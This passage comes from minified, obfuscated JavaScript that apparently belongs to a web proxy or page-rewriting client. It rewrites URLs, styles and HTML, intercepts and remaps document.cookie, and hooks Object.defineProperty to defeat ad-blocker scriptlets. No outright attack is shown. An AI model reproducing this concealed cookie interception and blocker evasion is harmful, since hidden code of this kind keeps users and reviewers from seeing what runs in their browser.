na=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x8cb));na&&n0(na)&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x8cb),(0x0,w0['Wq'])({'protectUrlContext':GO,'url':na,'kind':w0['MN'][Lz(0xb21)],'baseUrl':GV,'endpoint':w1['A'][Lz(0xb1c)]}));const nK=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0xead));Lz(0xbeb)==typeof nK&&nK[Lz(0x4ad)](Lz(0xe22))&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0xead),Lz(0x2ff)[Lz(0x980)](btoa(nK),Lz(0x63e)));const nE=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x935));Lz(0xbeb)!=typeof nE||(0x0,w0['Gy'])(GO)||(w9['A'][Lz(0x88b)](GF)[Lz(0x5aa)][Lz(0x1d2)](GZ,Lz(0x935)),w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0xc5c)+(0x0,wn['md'])(Lz(0x935)),nE));}else{if(Lz(0x3fe)===n2){const nU=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0xbc4));nU&&n0(nU)&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0xbc4),(0x0,w0['Wq'])({'protectUrlContext':GO,'url':nU,'kind':w0['MN'][Lz(0x421)],'baseUrl':GV,'endpoint':w1['A'][Lz(0xb1c)]}));const nL=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0xedb));nL&&n0(nL)&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0xedb),(0x0,w0['Wq'])({'protectUrlContext':GO,'url':nL,'kind':w0['MN'][Lz(0x421)],'baseUrl':GV,'endpoint':w1['A'][Lz(0xb1c)]}));}else{if(Lz(0x5cf)===n2){const nY=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0xbc4));nY&&n0(nY)&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0xbc4),(0x0,w0['Wq'])({'protectUrlContext':GO,'url':nY,'kind':w0['MN'][Lz(0x421)],'baseUrl':GV,'endpoint':w1['A'][Lz(0xb1c)]}));}else{if(Lz(0xd7e)===n2){const nP=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x92b)),nm=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x625));nP&&n0(nP)&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x92b),(0x0,w0['Wq'])({'protectUrlContext':GO,'url':nP,'kind':Lz(0x5bb)===nm?w0['MN'][Lz(0xb21)]:w0['MN'][Lz(0x2d8)],'baseUrl':GV,'endpoint':w1['A'][Lz(0xb1c)]})),nm&&![Lz(0x5bb),Lz(0x6d0),Lz(0x5a1),Lz(0x8dd)][Lz(0x4ad)](nm)&&GT(nm)&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x625),(0x0,wn['md'])(nm));}else{if(Lz(0x628)===n2||'g'===n2){const nk=[Lz(0xcda),Lz(0xbc7),Lz(0x334),Lz(0xca6),Lz(0x378),Lz(0x245),Lz(0xb40),Lz(0x893)];for(const nN of nk){const nI=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,nN);if(nI){const nj=(0x0,rw['oY'])({'protectUrlContext':GO,'value':nI,'idFilter':GQ,'urlFilter':Gy,'attributeFilter':Gh});w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,nN,nj);}}const nJ=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x2bc));if(nJ&&Lz(0xbeb)==typeof nJ){if(nJ[Lz(0x750)]('#')&&GT(nJ[Lz(0xbba)](0x1)))w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x2bc),'#'+(0x0,wn['md'])(nJ[Lz(0xbba)](0x1)));else{const nS=new URL(nJ,GV);n0(nS[Lz(0x8cb)])&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x2bc),(0x0,w0['Wq'])({'protectUrlContext':GO,'url':nS,'kind':w0['MN'][Lz(0x421)],'endpoint':w1['A'][Lz(0xb1c)]}));}}}else{if(Lz(0x143)===n2){const nC=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x676));if(nC&&Lz(0xbeb)==typeof nC&&GT(nC)){const nv=(0x0,wn['md'])(nC);w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x676),nv);}}else{if(Lz(0x428)===n2){if(Lz(0x6e6)===GZ[Lz(0x3f3)](Lz(0xee1))&&!(0x0,w0['Gy'])(GO)){let nW=w9['A'][Lz(0x88b)](GF)[Lz(0xa4c)][Lz(0x88b)][Lz(0x1d2)](GZ);nW&&(nW=w9['A'][Lz(0x88b)](GF)[Lz(0x7ff)][Lz(0x1d2)](nW,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),w9['A'][Lz(0x88b)](GF)[Lz(0xa4c)][Lz(0x158)][Lz(0x1d2)](GZ,nW));}!function(nH){const LM=Lz;let {_window:nz,protectUrlContext:nM,element:nb,baseUrl:no,idFilter:nc,urlFilter:nA,attributeFilter:nR}=nH;if(LM(0x428)!==nb[LM(0x1aa)][LM(0xf9)]())return;const ng=w9['A'][LM(0x88b)](nz)[LM(0xa4c)][LM(0x88b)][LM(0x1d2)](nb);ng&&w9['A'][LM(0x88b)](nz)[LM(0xa4c)][LM(0x158)][LM(0x1d2)](nb,(0x0,rw['dv'])({'protectUrlContext':nM,'stylesheet':ng,'baseUrl':no,'idFilter':nc,'urlFilter':nA,'attributeFilter':nR}));}({'_window':GF,'protectUrlContext':GO,'element':GZ,'baseUrl':GV,'idFilter':GQ,'urlFilter':Gy,'attributeFilter':Gh});}}}}}}}}}}}const n4=w9['A'][Lz(0x88b)](GF)[Lz(0xb5d)][Lz(0x88b)][Lz(0x1d2)](GZ);for(const nH of Array[Lz(0x389)](n4))GT(nH)&&n4[Lz(0x560)](nH,(0x0,wn['md'])(nH));const n5=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x95a));n5&&GT(n5)&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x95a),(0x0,wn['zp'])(n5));const n6=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x6cd));n6&&GT(n6)&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x6cd),(0x0,wn['md'])(n6));const n7=w9['A'][Lz(0x88b)](GF)[Lz(0x5fc)][Lz(0x88b)][Lz(0x1d2)](GZ);n7&&GT(n7)&&w9['A'][Lz(0x88b)](GF)[Lz(0x5fc)][Lz(0x158)][Lz(0x1d2)](GZ,(0x0,wn['md'])(n7));const n8=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x6aa));GZ instanceof GF[Lz(0x99d)]&&n8&&Lz(0xbeb)==typeof n8&&n8[Lz(0x561)]>0x0&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x6aa),Lz(0xbe)+n8);const n9=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x3d8));GZ instanceof GF[Lz(0x99d)]&&n9&&Lz(0xbeb)==typeof n9&&n9[Lz(0x561)]>0x0&&w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x3d8),Lz(0xbe)+n9);const nw=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,Lz(0x428));if(nw){const nz=(0x0,rX['e'])((0x0,rw['Vd'])({'protectUrlContext':GO,'style':nw,'idFilter':GQ,'urlFilter':Gy,'attributeFilter':Gh}));w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,Lz(0x428),nz);}const nr=[Lz(0x640),Lz(0xb4)];for(const nM of nr){if(!GT(nM))continue;const nb=w9['A'][Lz(0x88b)](GF)[Lz(0x6f2)][Lz(0x1d2)](GZ,nM);nb&&(w9['A'][Lz(0x88b)](GF)[Lz(0x5aa)][Lz(0x1d2)](GZ,nM),w9['A'][Lz(0x88b)](GF)[Lz(0x6b0)][Lz(0x1d2)](GZ,(0x0,wn['md'])(nM),nb));}if(GZ instanceof GF[Lz(0x99d)]){const no=w9['A'][Lz(0x88b)](GF)[Lz(0xe57)][Lz(0x88b)][Lz(0x1d2)](GZ),nc=Object[Lz(0x23f)](no);for(const nA of nc){const nR=wr(nA);n1(Lz(0xc5c)+nR)&&(no[(0x0,wn['md'])(nR)]=no[nA],delete no[nA]);}}if(GZ instanceof GF[Lz(0x17d)]){for(let ng=0x0;ng<GZ[Lz(0x20e)][Lz(0xec5)][Lz(0x561)];ng++)rL({'_window':GF,'protectUrlContext':GO,'node':GZ[Lz(0x20e)][Lz(0xec5)][ng],'baseUrl':GV,'idFilter':GQ,'urlFilter':Gy,'attributeFilter':Gh});}}({'protectUrlContext':Gb,'node':Go,'baseUrl':Gc,'_window':GM,'idFilter':GA,'urlFilter':GR,'attributeFilter':Gg}),Go[LH(0xec5)][LH(0xe71)](Gi=>{rL({'protectUrlContext':Gb,'node':Gi,'baseUrl':Gc,'_window':GM,'idFilter':GA,'urlFilter':GR,'attributeFilter':Gg});}));}const rY=function(Gz,GM){const Lb=Ur;let Gb=arguments[Lb(0x561)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Gz||!Gz[Lb(0x750)](Lb(0xb97)))return Gz;const Go=decodeURIComponent(Gz[Lb(0xbba)](0xf));if(!Go[Lb(0x4ad)](w1['A'][Lb(0xb1c)])){const Gc=Lb(0x15a)[Lb(0x980)](rs,Lb(0xb19))[Lb(0x980)]((0x0,w0['Wq'])({'protectUrlContext':GM,'url':w1['A'][Lb(0xb1c)]+Lb(0x8a5),'kind':w0['MN'][Lb(0x44e)],'baseUrl':w9['A'][Lb(0x88b)](Gb)[Lb(0xe82)][Lb(0x88b)][Lb(0x3d7)](Gb[Lb(0xa56)]),'endpoint':w1['A'][Lb(0xb1c)]}),Lb(0x795))[Lb(0x980)]((0x0,rq['x'])()['id'],Lb(0x78))+rU({'_window':Gb,'protectUrlContext':GM,'html':Go});return Lb(0xb97)+encodeURIComponent(Gc);}return Gz;};var rP=G(0x15ef),rm=G(0xebc),rk=G(0x10e2);class rJ{static[Ur(0x88b)](Gz,GM){const Lo=Ur;let Gb=rJ[Lo(0xe6e)][Lo(0x88b)](GM);return Gb||(Gb=function(Go,Gc){return new Proxy(Gc,{'get':function(GA,GR,Gg){const Lc=a2r;if(Lc(0x74f)===GR)return function(GO,GZ,GV,GF){const Lt=Lc;var GQ;const Gy=[GO];return void 0x0===GV?Gy[Lt(0xc53)]('*'):Gy[Lt(0xc53)]('*',GV),(null!=GF?GF:Go)[Lt(0xc96)](Lt(0x987))[Lt(0x1d2)](null!==(GQ=this[Lt(0x4bd)])&&void 0x0!==GQ?GQ:this,...Gy);};const Gi=Gc[GR];return[Lc(0x82f),Lc(0x82e),Lc(0x1d3),Lc(0x275),Lc(0x734),Lc(0x8f4),Lc(0xe34),Lc(0x263),Lc(0xf12),Lc(0xc8d),Lc(0x892),Lc(0x2d1),Lc(0x148),Lc(0xc2c),Lc(0xcca),Lc(0xcd7),Lc(0x90f),Lc(0xabc),Lc(0xa9c),Lc(0xd9),Lc(0xa97),Lc(0x473),Lc(0x76d),Lc(0x3eb),Lc(0xda0),Lc(0x3c7),Lc(0x86a),Lc(0x593),Lc(0x162)][Lc(0x4ad)](GR)&&Lc(0x5ee)==typeof Gi?Gi[Lc(0xcb1)](GA):Gi;}});}(Gz,GM),rJ[Lo(0xe6e)][Lo(0x158)](GM,Gb)),Gb;}}(0x0,wG['A'])(rJ,Ur(0xe6e),new Map());const rN=(Gz,GM)=>{const LA=Ur;if(LA(0xbeb)!=typeof Gz||LA(0xbeb)!=typeof GM)return!0x1;const Gb=Gz[LA(0x561)],Go=GM[LA(0x561)];if(0x0===Gb&&0x0===Go)return!0x0;if(0x0===Gb)return!0x1;if(0x0===Go)return!0x0;if(Gb<Go)return!0x1;for(let Gc=0x0;Gc<Gz[LA(0x561)];Gc++)if(Gz[Gc]===GM[0x0]){let GA=!0x0;for(let GR=0x1;GR<GM[LA(0x561)];GR++)if(!Gz[Gc+GR]||Gz[Gc+GR]!==GM[GR]){GA=!0x1;break;}if(GA)return!0x0;}return!0x1;};var rI=G(0x1d4b);function rj(Gz){const LR=Ur,GM=new TextEncoder()[LR(0x819)](Gz);let Gb='';for(const Go of GM)Gb+=String[LR(0xcdd)](Go);return btoa(Gb);}function rS(Gz,GM,Gb){return Go=>{const Lg=a2r;var Gc;const GA=Lg(0x6f7)==typeof(null==Go?void 0x0:Go[Lg(0x3e2)])?Go[Lg(0x3e2)]:!(null==Go||null===(Gc=Go[Lg(0x3e2)])||void 0x0===Gc||!Gc[Lg(0xb31)]),GR=Lg(0x6f7)==typeof Gb?Gb:!(null==Gb||!Gb[Lg(0xb31)]);return Go[Lg(0x967)]===Gz&&GA===GR&&GM===Go[Lg(0x8be)];};}const rC=Gz=>{const Li=Ur;if(Gz[Li(0xb77)])return;Gz[Li(0xb77)]=!0x0;const GM=Gz[Li(0x56d)][Li(0xbf4)],Gb=Gz[Li(0x56d)][Li(0x6f9)],Go=()=>{const LO=Li,Gc=new Error()[LO(0x192)];return!(!Gc||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[LO(0x273)](Gc));};Gz[Li(0x56d)][Li(0xbf4)]=function(){const LZ=Li;return Go()?arguments[LZ(0x561)]<=0x0?void 0x0:arguments[0x0]:GM(...arguments);},Gz[Li(0x56d)][Li(0x6f9)]=function(){const LV=Li;return Go()?arguments[LV(0x561)]<=0x0?void 0x0:arguments[0x0]:Gb(...arguments);};};function rv(Gz,GM){const LF=Ur;GM[LF(0x262)]||GM[LF(0x885)]||(GM[LF(0x262)]=!0x0,GM[LF(0xb77)]||w4['A'][LF(0xdd1)](LF(0x7d7)),w9['A'][LF(0x80e)](GM),rz(Gz,GM),rW(GM[LF(0xa56)]));}const rW=Gz=>{const LQ=Ur;Gz[LQ(0x984)]=[],Gz[LQ(0x82f)](LQ(0x74d),()=>null);};function rH(Gz){const Ly=Ur;let GM=!0x0,Gb='';try{Gb=Gz[Ly(0x247)][Ly(0x8cb)];}catch(Go){GM=!0x1;}return GM;}const rz=(Gz,GM)=>{const Le=Ur;{const GZ=GM[Le(0xeef)][Le(0x424)][Le(0xe58)],GV=GM[Le(0x56d)][Le(0x6e4)](GM[Le(0xeef)][Le(0x424)],Le(0xe58));GZ&&GV&&GV[Le(0x711)]&&GV[Le(0xa78)]&&w9['A'][Le(0x88b)](GM)[Le(0xe8c)][Le(0x1d2)](GZ)[Le(0x4ad)](Le(0x137))&&GM[Le(0x56d)][Le(0xbf4)](GM[Le(0xeef)][Le(0x424)],Le(0xe58),{'get':function(){}});}ro(GM,Le(0xc96),Le(0x50e),function(){const Lh=Le;if(this[Lh(0x4b2)])return Lh(0x897)[Lh(0x980)](this[Lh(0x60b)],Lh(0x200));for(var GF=arguments[Lh(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];return w9['A'][Lh(0x88b)](GM)[Lh(0xe8c)][Lh(0x1d2)](this,...GQ);}),rc(GM,Le(0xca8),Le(0x1af),{'get':function(){const LT=Le;for(var GF=arguments[LT(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][LT(0x88b)](GM)[LT(0xd2e)][LT(0x88b)][LT(0x1d2)](this,...GQ);return Gh?(0x0,rw['QS'])(Gh):Gh;},'set':function(GF){const Y0=Le;for(var GQ=arguments[Y0(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][Y0(0x88b)](GM)[Y0(0xd2e)][Y0(0x158)][Y0(0x1d2)](this,Y0(0xbeb)==typeof GF?(0x0,rw['Vd'])({'protectUrlContext':Gz,'style':GF,...Gy}):GF),GF;}}),ro(GM,Le(0xca8),Le(0x24a),function(GF){const Y1=Le;if(this[Y1(0x393)])return this[GF];for(var GQ=arguments[Y1(0x561)],Gy=new Array(GQ>0x1?GQ-0x1:0x0),Gh=0x1;Gh<GQ;Gh++)Gy[Gh-0x1]=arguments[Gh];return w9['A'][Y1(0x88b)](GM)[Y1(0xa2c)][Y1(0x1d2)](this,GF,...Gy);}),ro(GM,Le(0xca8),Le(0x566),function(GF,GQ){const Y2=Le;if(this[Y2(0x393)])return this[GF]=GQ;for(var Gy=arguments[Y2(0x561)],Gh=new Array(Gy>0x2?Gy-0x2:0x0),GT=0x2;GT<Gy;GT++)Gh[GT-0x2]=arguments[GT];w9['A'][Y2(0x88b)](GM)[Y2(0xe8)][Y2(0x1d2)](this,GF,Y2(0xbeb)==typeof GQ?(0x0,rw['oY'])({'protectUrlContext':Gz,'value':GQ}):GQ,...Gh);}),ro(GM,Le(0xc5d),Le(0x876),function(GF,GQ){const Y3=Le;return w9['A'][Y3(0x88b)](GM)[Y3(0xddb)][Y3(0x1d2)](this,(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':GF}),GQ);}),ro(GM,Le(0xc5d),Le(0x7cf),function(GF){const Y4=Le,GQ=(0x0,rw['dv'])({'protectUrlContext':Gz,'stylesheet':GF});return w9['A'][Y4(0x88b)](GM)[Y4(0x63c)][Y4(0x1d2)](this,GQ);}),rc(GM,Le(0x813),Le(0x686),{'get':function(){const Y5=Le;for(var GF=arguments[Y5(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][Y5(0x88b)](GM)[Y5(0xa9e)][Y5(0x88b)][Y5(0x1d2)](this,...GQ);return Gh?Gh[Y5(0xc01)](';')[Y5(0x49b)](GT=>GT[Y5(0xb2b)]())[Y5(0x49b)](GT=>{const Y6=Y5,n0=GT[Y6(0xe02)]('=');return[GT[Y6(0x922)](0x0,n0),GT[Y6(0x922)](n0+0x1)];})[Y5(0x49b)](GT=>{const Y7=Y5;let [n0,n1]=GT;if((0x0,wn['_'])(n0)){const [n2,n3,n4]=(0x0,wn['ks'])(n0)[Y7(0xc01)](';');if(n4)return[n4,n1];}return[n0,n1];})[Y5(0x49b)](GT=>{const Y8=Y5;let [n0,n1]=GT;return''[Y8(0x980)](n0,'=')[Y8(0x980)](n1);})[Y5(0xc28)](';\x20'):Gh;},'set':function(GF){const Y9=Le,GQ=ri(GM)||new URL(GM[Y9(0x247)][Y9(0x8cb)]);for(var Gy=arguments[Y9(0x561)],Gh=new Array(Gy>0x1?Gy-0x1:0x0),GT=0x1;GT<Gy;GT++)Gh[GT-0x1]=arguments[GT];const n0=w9['A'][Y9(0x88b)](GM)[Y9(0xa9e)][Y9(0x88b)][Y9(0x1d2)](this,...Gh),n1=n0?n0[Y9(0xc01)](';')[Y9(0x49b)](n5=>n5[Y9(0xb2b)]())[Y9(0x49b)](n5=>{const Yw=Y9,n6=n5[Yw(0xe02)]('=');return[n5[Yw(0x922)](0x0,n6),n5[Yw(0x922)](n6+0x1)];})[Y9(0xca6)](n5=>{let [n6,n7]=n5;return(0x0,wn['_'])(n6);})[Y9(0x49b)](n5=>{const Yr=Y9;let [n6,n7]=n5;return[n6,n7,...(0x0,wn['ks'])(n6)[Yr(0xc01)](';')];})[Y9(0x49b)](n5=>{let [n6,n7,n8,n9,nw]=n5;return{'key':n6,'value':n7,'domain':n8,'path':n9,'name':nw};}):[],n2=(n5=>(0x0,rk[Y9(0xa83)])(n5,{'decodeValues':!0x1}))(GF);if(void 0x0===n2[Y9(0xbc5)]&&(n2[Y9(0xbc5)]=GM[Y9(0x87)][Y9(0xdff)]),n3=(n3=n2[Y9(0xbc5)])[Y9(0x750)]('.')?n3[Y9(0xbba)](0x1):n3,GQ[Y9(0xdff)]===Gz[Y9(0x8f2)]&&(!n3||GQ[Y9(0xdff)][Y9(0x3df)](n3)))return w9['A'][Y9(0x88b)](GM)[Y9(0xa9e)][Y9(0x158)][Y9(0x1d2)](this,GF,...Gh);var n3;const n4=function(n5,n6,n7,n8,n9){const YG=Y9,nw=new URL((0x0,w0['EW'])(n6[YG(0x247)][YG(0x8cb)])?(0x0,w0['sH'])(n6[YG(0x247)][YG(0x8cb)])[YG(0xaf)]:n6[YG(0x247)][YG(0x8cb)]);if(!n9[YG(0xe0b)]){if('/'===nw[YG(0x156)])n9[YG(0xe0b)]='/';else{const nr=nw[YG(0x156)][YG(0xc01)]('/')[YG(0xbba)](0x0,-0x1)[YG(0xc28)]('/');n9[YG(0xe0b)]=nr||'/';}}return n9[YG(0xbc5)]||(n9[YG(0xbc5)]=nw[YG(0xdff)]),n9[YG(0xbc5)][YG(0x750)]('.')||(n9[YG(0xbc5)]='.'+n9[YG(0xbc5)]),((nG,nn,nD,nx,nf)=>{const Yn=YG,nd=nD[Yn(0x6fd)](ns=>ns[Yn(0x60b)]===nx[Yn(0x60b)]&&ns[Yn(0xbc5)]===nx[Yn(0xbc5)]&&ns[Yn(0xe0b)]===nx[Yn(0xe0b)]),nl=nd?nd[Yn(0x6cf)]:(0x0,wn['md'])(''[Yn(0x980)](nx[Yn(0xbc5)],';')[Yn(0x980)](nx[Yn(0xe0b)],';')[Yn(0x980)](nx[Yn(0x60b)]),(0x0,rm['$o'])()),np={'httpOnly':nx[Yn(0xad9)],'maxAge':nx[Yn(0xbc)],'encode':ns=>ns};return np[Yn(0xe0b)]=function(ns,nq){const YD=Yn,nu=(0x0,w0['rI'])(nq);if('v7'===ns[YD(0x4ea)])return'/'[YD(0x980)](w0['lv'],'/')[YD(0x980)](ns[YD(0x8f2)],'/')[YD(0x980)]((0x0,r7['Y_'])(ns[YD(0xa5b)]),'/')[YD(0x980)](nu);if('v8'===ns[YD(0x4ea)])return'/'[YD(0x980)](w0['ep'],'/')[YD(0x980)](ns[YD(0x8f2)],'/')[YD(0x980)]((0x0,r7['Y_'])(ns[YD(0xa5b)]),'/')[YD(0x980)](nu);if('v9'===ns[YD(0x4ea)])return'/'[YD(0x980)](w0['ZM'],'/')[YD(0x980)](ns[YD(0x8f2)],'/')[YD(0x980)](nu);if(YD(0xce4)===ns[YD(0x4ea)])return'/'[YD(0x980)](w0['Ph'],'/')[YD(0x980)](ns[YD(0x8f2)],'/')[YD(0x980)](nu);if(YD(0xced)===ns[YD(0x4ea)])return'/'[YD(0x980)](w0['g3'],'/')[YD(0x980)](ns[YD(0x8f2)],'/')[YD(0x980)](nu);if(YD(0x371)===ns[YD(0x4ea)])return'/'[YD(0x980)](w0['qF'],'/')[YD(0x980)](ns[YD(0x8f2)],'/')[YD(0x980)](nu);throw new Error(YD(0x28c)[YD(0x980)](ns));}(nG,nx[Yn(0xbc5)]),np[Yn(0xbc5)]=new URL((0x0,wP['aV'])(nn))[Yn(0xdff)],nf&&(np[Yn(0x65d)]=nf),np[Yn(0x123)]=!0x0,np[Yn(0x23c)]=Yn(0x74c),nx[Yn(0x901)]&&!isNaN(nx[Yn(0x901)][Yn(0x337)]())&&(np[Yn(0x901)]=nx[Yn(0x901)]),(0x0,rP['l'])(nl,nx[Yn(0xa74)],np);})(n5,n7,n8,n9);}(Gz,GM,w1['A'][Y9(0xb1c)],n1,n2);return w9['A'][Y9(0x88b)](GM)[Y9(0xa9e)][Y9(0x158)][Y9(0x1d2)](this,n4,...Gh);}}),ro(GM,Le(0x813),Le(0x8b),function(GF){const Yx=Le;return w9['A'][Yx(0x88b)](GM)[Yx(0x6d8)][Yx(0x1d2)](this,(0x0,wn['md'])(GF));}),ro(GM,Le(0xa56),Le(0x8b),function(GF){const Yf=Le;return Yf(0xbeb)!=typeof GF&&(GF=GM[Yf(0x28d)](GF)),w9['A'][Yf(0x88b)](GM)[Yf(0xb4f)][Yf(0x1d2)](this,(0x0,wn['md'])(GF));}),ro(GM,Le(0x813),Le(0x796),function(GF){const Yd=Le;return w9['A'][Yd(0x88b)](GM)[Yd(0x274)][Yd(0x1d2)](this,(0x0,wn['md'])(GF));}),ro(GM,Le(0x813),Le(0x32f),function(GF){const Yl=Le;return GF=(0x0,rI['w4'])(GF),w9['A'][Yl(0x88b)](GM)[Yl(0x117)][Yl(0x1d2)](this,(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GF}));},GF=>GF),ro(GM,Le(0x813),Le(0x978),function(GF){const Yp=Le;return GF=(0x0,rI['w4'])(GF),w9['A'][Yp(0x88b)](GM)[Yp(0x8d4)][Yp(0x1d2)](this,(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GF}));},GF=>GF),ro(GM,Le(0x813),Le(0x800),function(GF){const Ys=Le;let GQ=GF[Ys(0x50e)]();if(0x0===GQ[Ys(0x561)])return w9['A'][Ys(0x88b)](GM)[Ys(0x185)][Ys(0x1d2)](this,'');const Gy=/import\(['"](http.+?)['"]\)/g;GQ[Ys(0x94c)](Gy)&&(GQ=GQ[Ys(0x563)](Gy,(n0,n1)=>{const Yq=Ys,n2=(0x0,w0['Wq'])({'protectUrlContext':Gz,'url':n1,'kind':w0['MN'][Yq(0x44e)],'baseUrl':w9['A'][Yq(0x88b)](GM)[Yq(0xe82)][Yq(0x88b)][Yq(0x3d7)](GM[Yq(0xa56)]),'endpoint':w1['A'][Yq(0xb1c)]});return Yq(0xce1)[Yq(0x980)](n2,'\x27)');}));let Gh=rU({'_window':GM,'protectUrlContext':Gz,'html':GQ,'docBaseUrl':w9['A'][Ys(0x88b)](GM)[Ys(0xe82)][Ys(0x88b)][Ys(0x3d7)](this)})||GQ;if(GQ[Ys(0x4ad)](Ys(0xac))&&GQ[Ys(0x4ad)](Ys(0xb44))&&!GQ[Ys(0x4ad)](Ys(0xe70))&&Gh[Ys(0x4ad)](Ys(0xe70))&&(Gh=Gh[Ys(0xbba)](0x0,Gh[Ys(0xe81)](Ys(0xe70)))),!GQ[Ys(0x4ad)]('\x0a')&&GQ[Ys(0x750)](Ys(0xae7))&&GQ[Ys(0xc01)]('<')[Ys(0x561)]-0x1==0x1&&!GQ[Ys(0x4ad)](Ys(0x9fd))&&Gh[Ys(0x3df)](Ys(0x9fd))&&(Gh=Gh[Ys(0xbba)](0x0,Gh[Ys(0xe81)](Ys(0x9fd)))),GQ[Ys(0x750)](Ys(0x937))&&GQ[Ys(0x3df)](Ys(0x812))){const n0=Ys(0xbe4)[Ys(0x980)]((0x0,wn['md'])(Ys(0x204)),'\x22>');Gh=Gh[Ys(0xbba)](0x0,Gh[Ys(0xe81)](n0)+n0[Ys(0x561)]);}const GT=w9['A'][Ys(0x88b)](GM)[Ys(0x185)][Ys(0x1d2)](this,Gh);return this[Ys(0x8a7)]&&(rW(GM[Ys(0xa56)]),wZ(this[Ys(0x8a7)]),r5(this[Ys(0x8a7)]),wx[Ys(0x206)](this[Ys(0x8a7)]),GM[Ys(0xcf2)]&&GM[Ys(0xcf2)]()),GT;}),ro(GM,Le(0x813),Le(0xd6),function(GF){const Yu=Le;return this[Yu(0x800)](GF+'\x0a');}),ro(GM,Le(0x453),Le(0x8b),function(GF){const YB=Le;return w9['A'][YB(0x88b)](GM)[YB(0xb6)][YB(0x1d2)](this,(0x0,wn['md'])(GF));}),ro(GM,Le(0x453),Le(0x32f),function(GF){const YX=Le;return GF=(0x0,rI['w4'])(GF),w9['A'][YX(0x88b)](GM)[YX(0x299)][YX(0x1d2)](this,(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GF}));},GF=>GF),ro(GM,Le(0x453),Le(0x978),function(GF){const Ya=Le;return GF=(0x0,rI['w4'])(GF),w9['A'][Ya(0x88b)](GM)[Ya(0x26b)][Ya(0x1d2)](this,(0x0,rw['Qw'])({'protectUrlContext':Gz,'selector':GF}));},GF=>GF),ro(GM,Le(0xea2),Le(0xa35),function(GF,GQ){const YK=Le;return YK(0x3c0)!==GQ?w9['A'][YK(0x88b)](GM)[YK(0xa0b)][YK(0x1d2)](this,GF,GQ):w9['A'][YK(0x88b)](GM)[YK(0xa0b)][YK(0x1d2)](this,rU({'_window':GM,'protectUrlContext':Gz,'html':GF}),GQ);}),rc(GM,Le(0xa14),Le(0xdf7),{'get':function(){const YE=Le;for(var GF=arguments[YE(0x561)],GQ=new Array(GF),Gy=0x0;Gy<GF;Gy++)GQ[Gy]=arguments[Gy];const Gh=w9['A'][YE(0x88b)](GM)[YE(0x1da)][YE(0x88b)][YE(0x1d2)](this,...GQ);return(0x0,wn['_'])(Gh)?(0x0,wn['ks'])(Gh):Gh;},'set':function(GF){const YU=Le;GF=(0x0,wn['_'])(GF)?GF:(0x0,wn['md'])(GF);for(var GQ=arguments[YU(0x561)],Gy=new 